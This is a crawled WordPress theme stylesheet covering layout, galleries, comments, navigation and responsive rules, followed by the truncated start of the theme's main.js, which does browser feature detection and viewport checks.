    line-height: 1.5;
	margin-top: 15px;
}

dd,
dt {
	line-height: 1.5;
}

dt {
	font-weight: 700;
}

dd + dt { 
	margin-top: 15px; 
}

code {
	background: rgba( 0, 0, 0, 0.1 );
	padding: 0 1px;
	font-size: 18px;
}

.entry-content iframe {
    max-width: 100%;
}

/* Images ----------------------------- */

.single-featured-image-header {
    margin-bottom: 40px;
	width: 100%;
}

.preview-image img,
.single-featured-image-header img {
	width: 100%;
}

.header-image-sml img {
    max-width: 560px;
    margin: 0 auto;
}

.header-image-sml {
    padding: 60px;
}

.header-image-med {
    max-height: 450px;
    overflow-y: hidden;
}

.header-image-med img {
    margin-top: -10%;
}

/* Quotes ----------------------------- */

blockquote {
    margin: 0 0 30px 0;
    padding: 0 0 0 30px;
}

blockquote p {
    font-weight: 700;
    font-size: 120%;
    color: #000;
}

blockquote cite {
    display: block;
    font-weight: 500;
    font-style: italic;
}

blockquote cite:before {
    content: '- ';
}


/* Pull Quotes ----------------------------- */

.entry-content .pull {
	font-size: 1.4em;
	font-weight: 700;
	letter-spacing: -0.025em;
	line-height: 1.2;
	position: absolute;
	width: 280px;
}

.entry-content .pull.left {
	hanging-punctuation: first;
	right: calc( 100% + 40px );
}

.entry-content .pull.right {
	hanging-punctuation: last;
	left: calc( 100% + 40px );
	text-align: right;
}


/* Page Media ------------------------------ */

.wp-caption { 
	display: block;
	max-width: 100%;
}

.gallery-caption,
.wp-caption-text {
    font-size: 0.8em;
	margin: 10px 0 0;
}

.entry-content .gallery-caption,
.entry-content .wp-caption-text {
	margin-bottom: 0;
}

.wp-caption-text {
	color: rgba( 0, 0, 0, .5 );
}

.wp-caption-text a {
	color: inherit;
}

.alignleft,
.alignright {
	margin-bottom: 20px;
    max-width: 40%;
}

.alignleft {
	float: left;
	margin: 5px 40px 30px -80px;
}

.alignright {
	float: right;
	margin: 5px -80px 30px 40px;
}

.aligncenter,
.alignnone { 
	margin: 50px auto; 
}

.alignnone {
	margin-left: -80px;
	margin-right: -80px;
	max-width: calc( 100% + 160px );
}

.alignnone img {
	width: 100%;
}


/* GALLERIES */

.gallery {
     display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 50px 0 30px;
    padding: 0;
    position: relative;
    left: calc( 50% - 630px );
    width: 1260px;
}

.gallery + .gallery {
	margin-top: -30px;
}

.gallery .gallery-item {
    display: block;
	float: left;
    margin: 0 0 20px;
    padding: 0 10px;
	position: relative;
    width: 100%;
}

.gallery-columns-1 .gallery-item { width: 100%; }
.gallery-columns-2 .gallery-item { width: 50%; }
.gallery-columns-3 .gallery-item { width: 33.3%; }
.gallery-columns-4 .gallery-item { width: 25%; }
.gallery-columns-5 .gallery-item { width: 20%; }
.gallery-columns-6 .gallery-item { width: 16.6%; }
.gallery-columns-7 .gallery-item { width: 14.28%; }
.gallery-columns-8 .gallery-item { width: 12.5%; }
.gallery-columns-9 .gallery-item { width: 11.1%; }

.gallery .gallery-item a {
    border: none;
	display: block;
    line-height: 0;
	text-align: center;
}

.gallery img {
	width: 100%;
}

.gallery-caption {
	background: #fff;
	color: #000;
	font-family: 'Roboto', sans-serif;
    font-size: 10px;
	line-height: 1.35;
	margin: 0;
	max-width: calc( 100% - 40px );
	max-height: 50%;
	overflow: hidden;
	padding: 12px 14px;
	position: absolute;
		bottom: 10px;
		left: 20px;	
}

.gallery-columns-1 .gallery-caption,
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption {
	bottom: 40px;
	font-size: 14px;
	left: 50px;
	max-width: calc( 100% - 100px );
}

.gallery-columns-3 .gallery-caption {
	bottom: 30px;
	left: 40px;
	max-width: calc( 100% - 80px );
}

.entry-content .tiled-gallery {
	margin: 50px auto 50px auto;
}

/* Slick Slideshow ------------------------------ */

.slick-slider {
    padding: 0 11px;
}

.slick-dots {
    top: 98%;
}

.slick-prev:before, .slick-next:before {
    color: #2c2c2c;
}

.gallery.portfolio-gallery {
    margin-top: 0;
}

/* Post Navigation ------------------------------ */

.nav-next,
.nav-previous {
    display: inline-block;
	vertical-align: top;
	width: 50%;
}

.nav-next {
  	text-align: right;
}

.single-post .nav-links,
.single-portfolio .nav-links {
    border-top: 4px solid #2c2c2c;
    padding: 10px 0;
    border-bottom: 2px solid #2c2c2c;
}

.meta-nav {
    display: block;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.55);
}

/* Numbers Navigation ------------------------------ */

.pagination {
    margin-top: 80px;
    margin-bottom: 40px;
}

.pagination .page-numbers {
    text-align: center;
}

ul.page-numbers {
	list-style: none;
	margin: 0;
}

ul.page-numbers li {
	display: inline-block;
	text-align: center;
	line-height: 2.25em;
}

.page-numbers a,
.page-numbers span {
	background-color: rgba(0, 0, 0, 0.1);
	color: rgba(0, 0, 0, 0.75);
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 3px;
	cursor: pointer;
	width: auto;
	padding: 6px 12px;
    font-size: 18px;
	line-height: 1em;
	text-decoration: none;
	transition: 0.15s all ease-in-out;
}

.page-numbers span.current {
	background: #222;
	color: #fff;
	text-decoration: none;
}

a.page-numbers:hover {
    background-color: rgba(0, 0, 0, 0);
}

/* Author block ------------------------------ */

.author-info {
    max-width: 560px;
    margin: 0 auto;
	padding-top: 17px;
    border: none;
    background-color: #f1f1f1;
}

.author-info-avatar,
.author-info-inner {
    display: inline-block;
}

.author-info-avatar img.avatar {
	margin-top: 0;
}

.author-info-avatar {
    margin-right: 5px;
}

.author-info-inner {
    padding-top: 0;
    vertical-align: top;
	width: 82%;
}

h5.author-info-heading {
    margin-bottom: .25em;
}

.author-info-inner p {
    margin: 0;
    line-height: 1.5;
    font-size: 14px;
}

/*--------------------------------------------------------------
12.0 Comment
--------------------------------------------------------------*/

img.avatar {
    margin-right: 10px;
	margin-top: -5px;
}

.comment .avatar {
    border-radius: 100px;
    float: left;
    width: 44px;
    height: 44px;
}

.says {
    display: none;
}

.comment-author {
    margin-top: 5px;
}

.comment-metadata {
    font-size: 14px;
    font-size: .875rem;
    display: block;
    margin-bottom: 8px;
    padding: 10px 0;
}

.comment-metadata .edit-link {
    margin-left: 10px;
}

.comment .reply,
.comment-content {
    margin-left: 55px;
    margin-top: 20px;
}

.comment .reply {
    display: block;
    margin-top: 15px;
}

.comment-navigation {
    margin: 1em 0;
}

.comment-navigation .nav-next {
    float: right;
}

.comment {
    margin: 0 0 60px;
    list-style-type: none;
}

.comment-body {
    margin-bottom: 40px;
}

.comment .comment-content p {
    line-height: 1.5;
	margin-bottom: 10px;
}

.comments-area {
    margin-bottom: 60px;
}

.comment-notes {
    line-height: 1.5;
}

/*--------------------------------------------------------------
13.0 Templates layout
--------------------------------------------------------------*/

.admin-note {
    padding: 15px;
    background-color: #fff8d9;
    color: #ada68a;
    display: block;
    max-width: 560px;
    margin: 0 auto;
	text-align: center;
}

/* Wide Page template ------------------------------ */

.wide-page .entry-content {
    width: 100%;
    max-width: 100%;
}

.wide-page .two-col .entry-content {
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
	column-gap: 3em;
}

.wide-page .three-col .entry-content {
    -moz-column-count: 3;
    -webkit-column-count: 3;
    column-count: 3;
	column-gap: 2em;
}

/* Half Page template ------------------------------ */

.half-featured-image {
    display: inline-block;
	padding: 6px;
}

.half-page .entry-content {
    display: inline-block;
    vertical-align: top;
}

.half-page .no-thumbnail .entry-content {
    display: block;
}

.half-page .half-featured-image+.entry-content {
	padding-left: 24px;
	max-width: 49%;
}

.half-page .entry-title+ p {
    font-size: 22px;
}

/* Frontpage ------------------------------ */

.featured-post-image {
    max-height: 560px;
    overflow-y: hidden;
}

.featured-post-image img {
    margin: 0;
    width: 100%;
}

.featured-post {
    position: relative;
}

.featured-meta {
    color: #fff;
    font-size: 14px;
    padding-bottom: 10px;
}

.featured-post-heading {
    position: absolute;
    bottom: 0;
    left: 0;
	padding-left: 40px;
	padding-top: 40px;
    width: 100%;
    height: 25%;
    margin: 0;
    background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.6));
    background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.6));
    background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.6));
}

.featured-post-heading,
.featured-post-heading a {
    color: #fff;
}

.featured-post-wrapper {
    margin-bottom: 20px;
}

.front-page-section {
    margin-bottom: 0;
}

.front-page-section:last-child {
    margin-bottom: 0;
}

.featured-title {
    display: table;
    font-size: 2em;
    font-weight: 600;
    margin: 0;
    position: relative;
    text-decoration: none;
}

.featured-title:hover {
    color: currentColor;
    text-decoration: underline;
}

/* Portfolio ------------------------------ */

ul.portfolio-meta {
    margin-left: 0;
    list-style-type: none;
    margin: 1.5em 0 0;
    text-align: center;
}

.portfolio-meta li {
    display: inline-block;
    padding-right: 20px;
    font-size: .85em;
    font-weight: 300;
}

.portfolio-meta li:last-child {
    padding-right: 0;
}

.portfolio-meta li span {
    font-weight: normal;
}

.single-portfolio .cat-links a {
    color: #fff;
	
}

.single-portfolio .cat-links {
    padding: 3px 8px;
	margin-right: 10px;
    border-radius: 3px;
	background-color: #2c2c2c;
}


/*--------------------------------------------------------------
14.0 Attachment Page
--------------------------------------------------------------*/
.attachment-exif-data ul {
    list-style-type: none;
    margin-left: 0;
}

.attachment-exif-data li {
    margin-top: 5px;
}

/*--------------------------------------------------------------
15. 404 Page
--------------------------------------------------------------*/
.error-404 .page-content {
    max-width: 560px;
    margin: 0 auto;
}

.error-404 .page-content p {
    line-height: 1.75;
}

.error-404 .page-content p,
.error-404 .search-form {
    text-align: center;
}

.error-404 .page-content:after {
    content: ' ';
    margin-bottom: 100px;
    display: table;
}

/*--------------------------------------------------------------
16. Social Links Menu | SVG icons
--------------------------------------------------------------*/

.social-navigation {
	font-size: 18px;
	font-size: 1rem;
}

.social-navigation ul {
	list-style: none;
	margin-bottom: 0;
	margin-left: 0;
}

.social-navigation li {
	display: inline;
}

.social-navigation a {
	background-color: #eaeaea;
	-webkit-border-radius: 40px;
	border-radius: 40px;
	color: #fff;
	display: inline-block;
	height: 40px;
	margin: 0 0 .5em .5em;
	text-align: center;
	width: 40px;
}

.social-navigation a:hover,
.social-navigation a:focus {
	background-color: #2c2c2c;
	fill: #fff;
}

.social-navigation .icon {
	height: 18px;
    top: 11px;
    width: 18px;
	position: relative;
}

/* Social Menu fallbacks */

.no-svg .social-navigation a {
	background: transparent;
	color: #222;
	height: auto;
	width: auto;
}

/* Show screen reader text in some cases */

.no-svg .social-navigation li a .screen-reader-text {
	clip: auto;
	font-size: 16px;
	font-size: 1rem;
	font-weight: 400;
	height: auto;
	position: relative !important;
	width: auto;
}

/*--------------------------------------------------------------
17. Widgets area
--------------------------------------------------------------*/

.widget-area {
    background-color: #f1f1f1;
    padding: 10%;
	margin-top: 60px;
}

.widget-area .widget {
    max-width: 560px;
    margin: 0 auto;
}

.widget-area .widget-title {
    text-align: center;
}

.widget-area p {
    text-align: center;
	line-height: 1.75;
}

.widget-area li {
    line-height: 1.95;
    list-style: none;
    text-align: center;
    padding: 10px 0;
    border-bottom: 1px solid rgba(0,0,0,.05);
}

.widget .post-date,
.widget .comment-author-link {
    display: block;
    font-size: .75em;
}

.widget input[type="email"],
.widget input[type="text"],
.widget input[type="password"],
.widget input[type="url"],
.widget textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: 0;
    background: transparent;
    border: 0;
    border-bottom: 4px solid #2c2c2c;
    font-weight: 600;
    border-radius: 0;
    font-size: 18px;
    padding-bottom: 0;
    box-shadow: none;
    padding-left: 0;
    height: 50px;
    margin-bottom: 25px;
}

.widget .site-search input {
    background: #fff;
    border: 0;
    border-radius: 0;
    height: 80px;
    margin: 0 !important;
    padding: 0;
    padding-left: 3.5em;
    font-size: 18px;
	font-weight: normal;
}

/*--------------------------------------------------------------
18. Plugins
--------------------------------------------------------------*/

/* Atomic Blocks ------------ */
.ab-cta-title,
.ab-cta-text,
.ab-cta-text p,
.ugb-pricing-box h3,
.ugb-cta-title {
    text-align: center;
}

a.ab-button,
a.ab-button:hover,
.ab-share-list a,
.ab-share-list a:hover,
.ab-block-cta .ab-button:hover,
.entry-content a.ab-button:hover {
	border: none;
	border-bottom: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.ab-block-spacer hr {
    background-color: transparent;
}

.ab-block-post-grid .ab-block-post-grid-byline {
    font-size: 18px;
    font-size: .9em;
	color: rgba(0, 0, 0, 0.55);
	text-transform: none;
    letter-spacing: unset;
}

.ab-block-post-grid .ab-block-post-grid-author a:hover,
.ab-block-post-grid h2 a:hover {
	color: currentColor;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.entry-content .ab-block-post-grid-title a,
.entry-content a.ab-text-link {
	    border: none;
}

.ab-block-post-grid .ab-block-post-grid-text p {
    line-height: 1.75;
}

.ab-text-link:hover {
    color: currentColor;
}

/* Blocks Editor ---------------- */

.alignwide,
.alignfull {
	width: auto;
}

.alignfull {
    margin-left: calc( -100vw / 2 + 100% / 2 );
    margin-right: calc( -100vw / 2 + 100% / 2 );
}

.alignwide {
    margin-left: calc( -1240px / 2 + 100% / 2 );
    margin-right: calc( -1240px / 2 + 100% / 2 );
}

.wp-block-gallery .blocks-gallery-item figcaption {
	font-size: initial;
}

.wp-block-cover-text {
    position: relative;
}

a.wp-block-button__link:hover,
a.wp-block-button__link:focus {
	border: none;
}

.entry-content a.wp-block-button__link {
	border-bottom: none;
}

.is-style-outline .wp-block-button__link,
.entry-content .is-style-outline a.wp-block-button__link,
.is-style-outline .wp-block-button__link:hover {
    border: 2px solid currentcolor;
}

.wp-block-button .wp-block-button__link,
.is-style-squared .wp-block-button__link {
	border-radius: 3px;
}

.is-style-default .wp-block-button__link {
	border-radius: 23px;
}

.wp-block-cover-text {
    position: relative;
}

.wp-block-cover__inner-container p {
    margin: 0;
}

ul.wp-block-social-links {
    margin-left: 0;
}

.wp-block-navigation a, 
.wp-block-navigation a:hover {
    border-bottom: none;
}

.wp-block-pullquote blockquote {
    margin-bottom: 0;
}

.has-drop-cap.has-normal-font-size::first-letter,
.has-drop-cap.has-medium-font-size::first-letter,
.has-drop-cap.has-large-font-size::first-letter {
    font-weight: 700;
}

.has-drop-cap.has-normal-font-size::first-letter {
    font-size: 2em;
}

.wp-block-social-links.alignright,
.wp-block-social-links.alignleft {
    display: flex;
}

ul.wp-block-social-links li {
    margin-left: 0;
}

/* Widgets Blocks */

.wp-block-calendar caption {
    padding: 1em 0;
    text-align: center;
}

.wp-calendar-table {
    margin-bottom: 0;
}

.wp-calendar-nav {
    font-size: .85em;
    padding: 1em 0;
}

.wp-calendar-table a,
.wp-calendar-table a:hover,
.wp-calendar-nav a,
.wp-calendar-nav a:hover {
    border-bottom: none;
    text-decoration: none;
}

.wp-calendar-table a,
.wp-calendar-table a:hover {
	font-weight: bold;
}

.wp-calendar-nav-prev {
    float: left;
}

.wp-calendar-nav-next {
    float: right;
}

.wp-calendar-nav::after {
  	content: " ";
  	clear: both;
  	display: table;
}

/* Embedded blocks ------ */

.twitter-tweet {
    margin: 0 auto;
}

iframe.wp-embedded-content {
    max-width: 100%;
    width: calc(100% + 280px);
}

/* CoBlocks ----------- */

a.wp-block-button__link:hover,
a.wp-block-coblocks-click-to-tweet__twitter-btn {
    border: none;
}

.wp-block-coblocks-pricing-table-item__features li {
    text-align: center;
}

.wp-block-coblocks-feature__inner >* {
    text-align: center;
}

.wp-block-coblocks-click-to-tweet__text::before {
    height: 34px;
    width: 34px;
    top: 0;
}

.has-center-content h2,
.has-center-content p {
    text-align: center;
}

.wp-block-coblocks-social ul {
    margin-left: 0;
}

/* Woocommerce ----------- */

.description_tab a,
.description_tab a:hover,
.woocommerce-pagination a,
.additional_information_tab a,
.additional_information_tab a:hover,
a.woocommerce-product-gallery__trigger,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
    border: none;
}

.stars a,
.stars a:hover,
.stars a:focus,
.stars a:active,
.woocommerce nav.woocommerce-pagination ul li a:hover {
	border-bottom: none;
}

.woocommerce nav.woocommerce-pagination ul li {
    margin: 3px;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	padding: .4em .6em;
}

.woocommerce-page .entry-content {
	max-width: 100%;
}

.woocommerce .woocommerce-breadcrumb {
    margin-top: 2em;
}

.woocommerce-page ul {
    list-style: none;
    margin-left: 0;
}

.quantity input {
    line-height: 1;
}

.woocommerce ul.products li.product .onsale {
    margin: 0;
}

.woocommerce span.onsale {
	line-height: 2;
    min-height: auto;
    padding: 0;
    margin: 0;
    border-radius: unset;
	top: 0;
    left: 0;
}

/*--------------------------------------------------------------
19. Media Queries
--------------------------------------------------------------*/

@media ( min-width: 1001px ) {
	.three-columns-grid .post-preview {
		width: 33.3%;
	}
	.three-columns-grid .post-preview header {
		bottom: 30px;
		left: 30px;
		right: 30px;
		top: 30px;
	}
	.three-columns-grid .post-preview h2 {
		font-size: 1.5em;
	}
}


/*************** >= 910px ***************/
@media (min-width: 56.875em) {
	.site-header {
		display: flex;
		align-items: center;
	}
	.site-header-menu {
		display: block;
		flex: none;
		margin-left: auto;
	}
	.site-header .social-navigation a {
	    margin: 0 0 0 .5em;
	}

	/* Main Navigation */
	.main-navigation {
		margin: 0 -0.875em;
	}
	.main-navigation .primary-menu,
	.main-navigation .primary-menu > li {
		border: 0;
	}
	.main-navigation .primary-menu > li {
		float: left;
	}
	.main-navigation a {
		outline-offset: -8px;
		padding: 0.65625em 0.5em;
		white-space: nowrap;
	}
	.main-navigation li:hover > a,
	.main-navigation li.focus > a {
		color: #000;
	}
	.main-navigation ul ul {
		border-bottom: 1px solid #efefef;
		box-shadow: 0 3px 0 0 rgba(0,0,0,0.05);
		display: block;
		left: -999em;
		margin: 0;
		position: absolute;
		z-index: 99999;
	}
	.main-navigation ul ul ul {
		top: -1px;
	}
	.main-navigation ul ul ul:before,
	.main-navigation ul ul ul:after {
		border: 0;
	}
	.main-navigation ul ul li {
		background-color: #fff;
		border: 1px solid #efefef;
		border-bottom-width: 0;
	}
	.main-navigation ul ul a {
        padding-left: 1.25em;
		white-space: normal;
		width: 12.6875em;
	}
    .main-navigation ul li:last-child {
        padding-right: 0.5em;
    }   
    .main-navigation ul ul li:last-child {
        padding-right: unset;
    }
	.main-navigation ul ul:before {
    		content: "";
    		position: absolute;
    		width: 0;
    		height: 0;
    		border-style: solid;
    		border-width: 0 8px 6px 8px;
    		border-color: transparent transparent #ffffff transparent;
    		bottom: 100%;
			right: .6em;
	}

	.main-navigation ul ul:after {
		border-color: #fff transparent;
		border-width: 0 8px 8px;
		right: 11px;
		top: -7px;
	}
	.main-navigation li:hover > ul,
	.main-navigation li.focus > ul {
		left: auto;
		right: 0;
	}
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: auto;
		right: 100%;
	}
	.main-navigation .menu-item-has-children > a {
		margin: 0;
		padding-right: 1.8em;
	}
	.main-navigation .menu-item-has-children > a:after {
		content: "\f431";
		position: absolute;
		right: .65rem;
		top: 0.75em;
	}
	.main-navigation ul ul .menu-item-has-children > a {
		padding-right: 2.0625em;
	}
	.main-navigation ul ul .menu-item-has-children > a:after {
		right: 0.5625em;
		top: 0.75em;
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.dropdown-toggle,
	.main-navigation ul .dropdown-toggle.toggled-on,
	.menu-toggle {
		display: none;
	}
}

@media ( min-width: 813px ) {
	.site-header {
		padding: 50px 0;
	}
}

@media ( min-width: 780px ) {
	.frontpage-alt .entry-content {
		width: 50%;
		margin-left: 50%;
	}
	.frontpage-alt .page-header {
		width: 50%;
		text-align: left;
		float: left;
		display: block;
		margin: 0;
		padding-right: 20px;
	}
	.frontpage-alt .entry-footer {
		margin: 20px 0;
	}
}

@media ( min-width: 621px ) {
	.nav-next {
		text-align: right;
		float: right;
	}
}

/************ < 1380 PX ************/

@media ( max-width: 1380px ) {
	.gallery {
		left: calc( 50% - 45vw - 5px );
		width: calc( 90vw + 7px );
	}
	.entry-content .pull {
		position: static;
	}
	.entry-content .pull.left {
		float: left;
		margin: 5px 40px 40px -80px;
	}
	.entry-content .pull.right {
		float: right;
		margin: 5px -80px 40px 40px;
	}
}

@media ( max-width: 1366px ) {
	.alignwide {
    	margin-left: calc( -90vw / 2 + 90% / 2 );
    	margin-right: calc( -90vw / 2 + 90% / 2 );
	}
}


@media ( max-width: 980px ) {
	.featured-post-heading {
		height: 35%;
	}
}

@media (max-width: 909px) {
	.half-featured-image {
		display: block;
		padding: 0;
		max-width: 100%;
		margin-bottom: 40px;
	}
	.half-featured-image img {
		margin: 0 auto;
	}
	.half-page .entry-content {
		display: block;
	}
	.half-page .half-featured-image+.entry-content {
		padding-left: 0;
		max-width: 70%;
	}
	img.custom-logo {
		max-height: 200px;
	}
	.site-branding {
		display: inline-block;
	}
	.site-title {
		line-height: 1;
		margin-bottom: 0;
	}
	.site-title,
	.site-description	{
		display: block;
	}
	.site-header .social-links-menu {
	    text-align: center;
	}
	.site-header .social-navigation a {
	    margin: 0;
	}
	.site-header-menu.toggled-on + .social-navigation {
    	margin-left: 0;
	}
	.site-header .social-navigation {
    	display: inline-block;
    	vertical-align: top;
	}
	.header-image-sml {
		margin-top: 40px;
	}
	.page-header {
		min-height: 100px;
	}

	/* Main Navigation */
	.main-navigation li:first-child {
		border: none;
	}
	.menu-toggle {
		padding: 0;
    	position: absolute;
    	right: 0;
	}
	.menu-toggle:after {
		cursor: pointer;
    	font: normal 26px/1 'Genericons';
    	line-height: 1.5em;
    	display: inline-block;
    	color: #222222;
    	content: "\f419";
	}
	button.menu-toggle,
	button.menu-toggle:hover,
	button.menu-toggle:focus {
		background: transparent;
	}
	button.toggled-on:after {
		cursor: pointer;
    	font: normal 36px/1'Genericons';
    	display: inline-block;
    	color: #222222;
    	content:"\f405";
    	margin-right: -4px;
    	margin-top: 4px;
	}
	.btn-label {
    	vertical-align: top;
    	padding-top: 10%;
    	padding-right: 10px;
    	display: inline-block;
	}
	.main-navigation a.search-icon {
		padding: 0.84375em 0;
	}
	.main-navigation ul ul li {
	    background-color: transparent !important;
	}

	.main-navigation .sub-menu a, 
	.main-navigation .sub-menu li:hover > a {
    	color: currentColor !important;
	}
}

@media ( max-width: 812px ) {
	.post-preview h2 {
		font-size: 1.2em;
	}
	.featured-post-heading {
		height: 40%;
	}
	.site-header {
		margin: 2em auto;
	}
}

@media ( max-width: 750px ) {
	.alignwide {
	    margin-left: 0;
	    margin-right: 0;
	    width: 100%;
	}
	.alignleft {
		margin: 5px 25px 25px 0;
	}
	.alignright {
		margin: 5px 0 25px 25px;
	}
	.alignnone {
		max-width: 100%;
	}
	.alignnone,
	.aligncenter {
		margin: 20px auto;
	}

	.gallery {
		margin: 20px auto 20px;
	}
	
	.gallery + .gallery {
		margin-top: -20px;
	}
	.gallery-columns-1 .gallery-caption,
	.gallery-columns-2 .gallery-caption,
	.gallery-columns-3 .gallery-caption {
		bottom: 10px;
		font-size: 12px;
		left: 20px;
		max-width: calc( 100% - 40px );
	}

	.entry-content .pull.left {
		margin-left: 0;
	}
	.entry-content .pull.right {
		margin-right: 0;
	}

	.comment-author,
	.comment-metadata {
		padding-left: 70px;
	}
	.comment-author .avatar {
		left: 0;
	}
}

@media (max-width: 709px) {
	.site-title {
		line-height: 1;
		margin-bottom: 0;
	}
}

@media ( max-width: 680px ) {
	.featured-title {
		font-size: 30px;
	}
	.site-footer .social-navigation {
		margin-top: 20px;
	}
}

@media ( max-width: 620px ) {
    body { 
		font-size: 18px; 
	}
	.featured-post-wrapper {
		margin: -5px;
		margin-bottom: 20px;
	}
	
	.posts {
		margin: -10px 0;
		position: relative;
		left: calc( 50% - 50vw + 2.5px );
		width: calc( 100vw - 5px );
	}
	.post-preview {
		padding: 5px;
	}
	.post-preview header {
		bottom: 20px;
		left: 15px;
		right: 15px;
		top: 20px;
	}
	.preview-header .entry-meta {
	    display: none;
	}
	.post-preview.sticky .sticky-post {
		font-size: 11px;
		letter-spacing: 1px;
		margin-bottom: 5px;
	}
	.post-preview h2 {
		font-size: 1.2em;
	}
	
	/* Jetpack infinite */
	.infinite-scroll .posts {
		padding-bottom: 70px;
	}
	.infinite-scroll #infinite-handle button,
	.infinite-scroll #infinite-handle button:hover,
	.infinite-scroll #infinite-handle button:focus {
		font-size: 20px;
	}
	
	.gallery {
		left: calc( 50% - 50vw );
		margin: 40px auto 30px;
		padding: 0 5px;
		width: 100vw;
	}
	.gallery + .gallery {
		margin-top: -30px;
	}
	.gallery .gallery-item {
		margin-bottom: 10px;
		padding: 0 5px;
	}
	.gallery-caption {
		display: none;
	}
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 50%;
	}
	
	.entry-content .pull.left,
	.entry-content .pull.right {
		float: none;
		margin: 40px 0 40px 0;
		width: 100%;
	}
	
	.comments, 
	.comment-respond {
		padding-top: 50px;
	}
	.comments-pagination {
		margin-top: 50px;
	}
	.comment-respond .comment-form-author, 
	.comment-respond .comment-form-email,
	.comment-respond .comment-form-url {
		float: none;
		margin: 20px 0 0;
		width: 100%;
	}
	.comment-respond .form-submit {
		margin-top: 30px;
	}

	/* Post Navigation */
	
	.nav-next, .nav-previous {
		display: block;
		width: 100%;
	}
	.nav-next {
		text-align: left;
	}
	.nav-previous {
		margin-bottom: 20px;
	}
	
	/* Half Template */
	.half-page .half-featured-image+.entry-content {
		padding-left: 0;
		max-width: 100%;
	}
}


@media ( max-width: 414px ) {
	.post-preview,
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product {
	    width: 100%;
	}

	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product
	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering {
    	float: none;
	}

	/* Featured Post */
	.featured-post-image img {
		margin: 0;
		width: 200%;
		margin-left: -20%;
		max-width: none;
	}
	.featured-title {
		font-size: 2em;
	}
	.featured-post-heading {
		height: 52%;
		padding-left: 20px;
		padding-top: 40px;
	}

	.page-title,
	.entry-title {
		font-size: 1.8em;
	}
	
	/* General Typography */
	h1 {
		font-size: 1.5em;
	}
	h2 {
		font-size: 1.25em;
	}
	h3 {
		font-size: 1em;
	}
	h4 {
		font-size: .95em;
	}


	blockquote {
		margin: 0 0 20px 0;
		padding: 0;
	}
	q {
		font-size: 1.025em;
	}

	/* Posts preview */
	.post-preview header {
		bottom: 10px;
		left: 10px;
		right: 10px;
		top: 10px;
	}
	.preview-header .entry-meta {
	    display: none;
	}
	
	
	/* Comments */
	.comments-pagination .page-numbers {
		display: none;
	}
	.comments-pagination .page-numbers:first-child,
	.comments-pagination .page-numbers:last-child {
		display: block;
		position: static;
	}
	.comments-pagination .page-numbers:first-child {
		float: left;
	}
	.comments-pagination .page-numbers:last-child {
		float: right;
	}
	.comment .reply, .comment-content {
		margin-left: 0;
	}
	.comment-author, .comment-metadata {
		padding-left: 0;
	}
	
	/* Page navigation - Next */
	ul.page-numbers li:nth-child(9) {
		display: block;
		margin-top: 22px;
	}
	
	.author-info-inner {
		width: 70%;
	}
}

/* < 380 PX */
@media ( max-width: 380px ) {
	.author-info-inner {
		width: 68%;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://carolinechamblee.com/wp-content/themes/imagery-pro/assets/js/main.js?ver=1.2.9
body_size: 2189
content:
/** Main js */
(function( $ ) {
    'use strict';
	
	// Variables and DOM Caching.
	var $body = $( 'body' );
		
	/**
	 * Test if an iOS device.
	 */
	function checkiOS() {
		return /iPad|iPhone|iPod/.test(navigator.userAgent) && ! window.MSStream;
	}
	
	/**
	 * Test if background-attachment: fixed is supported.
	 * @link http://stackoverflow.com/questions/14115080/detect-support-for-background-attachment-fixed
	 */
	function supportsFixedBackground() {
		var el = document.createElement('div'),
			isSupported;

		try {
			if ( ! ( 'backgroundAttachment' in el.style ) || checkiOS() ) {
				return false;
			}
			el.style.backgroundAttachment = 'fixed';
			isSupported = ( 'fixed' === el.style.backgroundAttachment );
			return isSupported;
		}
		catch (e) {
			return false;
		}
	}
	
	/**
	 * Test if inline SVGs are supported.
	 * @link https://github.com/Modernizr/Modernizr/
	 */
	function supportsInlineSVG() {
		var div = document.createElement( 'div' );
		div.innerHTML = '<svg/>';
		return 'http://www.w3.org/2000/svg' === ( 'undefined' !== typeof SVGRect && div.firstChild && div.firstChild.namespaceURI );
	}
	
	// Fire on document ready.
	$( document ).ready( function() {
		if ( true === supportsFixedBackground() ) {
			document.documentElement.className += ' background-fixed-supported';
		}
		if ( true === supportsInlineSVG() ) {
			document.documentElement.className = document.documentElement.className.replace( /(\s*)no-svg(\s*)/, '$1svg$2' );
		}
	});
	
	// Add header video class after the video is loaded.
	$( document ).on( 'wp-custom-header-video-loaded', function() {
		$body.addClass( 'has-header-video' );
	});
	
	/**
	 * Slide In plugin
	 * @author Sam Sehnert
	 * Licensed under the MIT license
	 *
	 * @desc A small plugin that checks whether elements
	 * are within the user visible viewport of a web browser.
	 */
	function imagery_slide_in() {
		$.fn.visible = function(partial) {
		    
	      var $t            = $(this),
	          $w            = $(window),
	          viewTop       = $w.scrollTop(),
	          viewBottom    = viewTop + $w.height(),
	          _top          = $t.offset().top,
	          _bottom       = _top + $t.height(),
